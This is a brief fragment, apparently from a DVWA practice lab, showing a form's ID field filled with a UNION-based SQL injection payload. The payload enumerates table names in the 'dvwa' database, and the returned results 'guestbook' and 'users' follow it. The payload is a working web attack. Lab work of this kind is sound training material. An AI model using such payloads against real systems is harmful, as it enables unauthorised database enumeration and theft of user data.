 User ID:
Submit
ID: 1'and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: guestbook
ID: 1'and 1=2 union select 1,table_name from information_schema.tables where table_schema= 'dvwa'#
First name: 1
Surname: users
More Information